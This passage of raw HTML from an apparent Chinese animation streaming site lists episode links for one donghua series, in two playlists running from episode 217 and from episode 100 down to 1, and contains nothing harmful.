target="_self" href="https://www.socomic.com/donghua/5133/3/217.html">第217集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/216.html">第216集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/215.html">第215集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/214.html">第214集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/213.html">第213集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/212.html">第212集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/211.html">第211集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/210.html">第210集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/209.html">第209集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/208.html">第208集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/207.html">第207集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/206.html">第206集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/205.html">第205集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/204.html">第204集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/203.html">第203集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/202.html">第202集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/201.html">第201集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/200.html">第200集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/199.html">第199集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/198.html">第198集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/197.html">第197集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/196.html">第196集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/195.html">第195集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/194.html">第194集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/193.html">第193集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/192.html">第192集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/191.html">第191集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/190.html">第190集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/189.html">第189集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/188.html">第188集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/187.html">第187集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/186.html">第186集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/185.html">第185集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/184.html">第184集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/183.html">第183集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/182.html">第182集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/181.html">第181集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/180.html">第180集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/179.html">第179集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/178.html">第178集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/177.html">第177集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/176.html">第176集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/175.html">第175集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/174.html">第174集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/173.html">第173集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/172.html">第172集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/171.html">第171集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/170.html">第170集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/169.html">第169集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/168.html">第168集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/167.html">第167集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/166.html">第166集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/165.html">第165集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/164.html">第164集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/163.html">第163集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/162.html">第162集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/161.html">第161集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/160.html">第160集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/159.html">第159集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/158.html">第158集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/157.html">第157集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/156.html">第156集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/155.html">第155集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/154.html">第154集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/153.html">第153集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/152.html">第152集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/151.html">第151集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/150.html">第150集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/149.html">第149集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/148.html">第148集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/147.html">第147集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/146.html">第146集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/145.html">第145集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/144.html">第144集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/143.html">第143集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/142.html">第142集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/141.html">第141集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/140.html">第140集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/139.html">第139集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/138.html">第138集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/137.html">第137集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/136.html">第136集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/135.html">第135集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/134.html">第134集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/133.html">第133集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/132.html">第132集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/131.html">第131集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/130.html">第130集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/129.html">第129集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/128.html">第128集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/127.html">第127集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/126.html">第126集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/125.html">第125集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/124.html">第124集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/123.html">第123集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/122.html">第122集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/121.html">第121集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/120.html">第120集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/119.html">第119集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/118.html">第118集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/117.html">第117集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/116.html">第116集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/115.html">第115集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/114.html">第114集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/113.html">第113集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/112.html">第112集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/111.html">第111集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/110.html">第110集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/109.html">第109集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/108.html">第108集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/107.html">第107集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/106.html">第106集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/105.html">第105集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/104.html">第104集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/103.html">第103集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/102.html">第102集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/101.html">第101集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/100.html">第100集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/99.html">第99集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/98.html">第98集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/97.html">第97集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/96.html">第96集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/95.html">第95集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/94.html">第94集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/93.html">第93集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/92.html">第92集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/91.html">第91集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/90.html">第90集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/89.html">第89集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/88.html">第88集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/87.html">第87集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/86.html">第86集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/85.html">第85集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/84.html">第84集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/83.html">第83集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/82.html">第82集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/81.html">第81集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/80.html">第80集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/79.html">第79集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/78.html">第78集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/77.html">第77集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/76.html">第76集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/75.html">第75集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/74.html">第74集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/73.html">第73集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/72.html">第72集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/71.html">第71集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/70.html">第70集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/69.html">第69集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/68.html">第68集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/67.html">第67集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/66.html">第66集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/65.html">第65集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/64.html">第64集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/63.html">第63集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/62.html">第62集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/61.html">第61集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/60.html">第60集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/59.html">第59集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/58.html">第58集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/57.html">第57集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/56.html">第56集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/55.html">第55集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/54.html">第54集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/53.html">第53集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/52.html">第52集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/51.html">第51集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/50.html">第50集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/49.html">第49集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/48.html">第48集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/47.html">第47集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/46.html">第46集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/45.html">第45集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/44.html">第44集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/43.html">第43集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/42.html">第42集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/41.html">第41集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/40.html">第40集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/39.html">第39集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/38.html">第38集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/37.html">第37集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/36.html">第36集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/35.html">第35集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/34.html">第34集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/33.html">第33集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/32.html">第32集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/31.html">第31集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/30.html">第30集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/29.html">第29集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/28.html">第28集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/27.html">第27集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/26.html">第26集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/25.html">第25集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/24.html">第24集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/23.html">第23集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/22.html">第22集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/21.html">第21集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/20.html">第20集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/19.html">第19集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/18.html">第18集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/17.html">第17集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/16.html">第16集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/15.html">第15集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/14.html">第14集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/13.html">第13集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/12.html">第12集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/11.html">第11集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/10.html">第10集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/9.html">第09集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/8.html">第08集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/7.html">第07集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/6.html">第06集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/5.html">第05集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/4.html">第04集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/3.html">第03集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/2.html">第02集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/1.html">第01集</a></li></ul><ul class="clearfix fade in active"  id="con_playlist_3"><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/1/100.html">第100集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/1/99.html">第99集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/1/98.html">第98集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/1/97.html">第97集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/1/96.html">第96集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/1/95.html">第95集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/1/94.html">第94集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/1/93.html">第93集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/1/92.html">第92集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/1/91.html">第91集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/1/90.html">第90集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/1/89.html">第89集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/1/88.html">第88集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/1/87.html">第87集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/1/86.html">第86集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/1/85.html">第85集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/1/84.html">第84集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/1/83.html">第83集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/1/82.html">第82集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/1/81.html">第81集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/1/80.html">第80集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/1/79.html">第79集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/1/78.html">第78集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/1/77.html">第77集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/1/76.html">第76集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/1/75.html">第75集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/1/74.html">第74集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/1/73.html">第73集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/1/72.html">第72集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/1/71.html">第71集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/1/70.html">第70集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/1/69.html">第69集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/1/68.html">第68集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/1/67.html">第67集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/1/66.html">第66集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/1/65.html">第65集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/1/64.html">第64集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/1/63.html">第63集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/1/62.html">第62集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/1/61.html">第61集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/1/60.html">第60集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/1/59.html">第59集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/1/58.html">第58集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/1/57.html">第57集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/1/56.html">第56集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/1/55.html">第55集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/1/54.html">第54集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/1/53.html">第53集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/1/52.html">第52集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/1/51.html">第51集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/1/50.html">第50集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/1/49.html">第49集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/1/48.html">第48集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/1/47.html">第47集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/1/46.html">第46集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/1/45.html">第45集</a></li><li class="list4"><a class="active" target="_self" href="https://www.socomic.com/donghua/5133/1/44.html">第44集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/1/43.html">第43集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/1/42.html">第42集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/1/41.html">第41集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/1/40.html">第40集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/1/39.html">第39集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/1/38.html">第38集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/1/37.html">第37集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/1/36.html">第36集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/1/35.html">第35集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/1/34.html">第34集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/1/33.html">第33集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/1/32.html">第32集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/1/31.html">第31集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/1/30.html">第30集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/1/29.html">第29集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/1/28.html">第28集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/1/27.html">第27集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/1/26.html">第26集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/1/25.html">第25集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/1/24.html">第24集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/1/23.html">第23集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/1/22.html">第22集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/1/21.html">第21集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/1/20.html">第20集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/1/19.html">第19集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/1/18.html">第18集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/1/17.html">第17集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/1/16.html">第16集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/1/15.html">第15集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/1/14.html">第14集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/1/13.html">第13集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/1/12.html">第12集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/1/11.html">第11集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/1/10.html">第10集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/1/9.html">第9集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/1/8.html">第8集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/1/7.html">第7集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/1/6.html">第6集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/1/5.html">第5集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/1/4.html">第4集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/1/3.html">第3集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/1/2.html">第2集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/1/1.html">第1集</a></li></ul></div></div><div class="player-open"></div></div><!--左侧模块开始--><div class="col-md-9 col-sm-12 box-main-content" style="position:static"><!--视频同主演同类型开始--><div 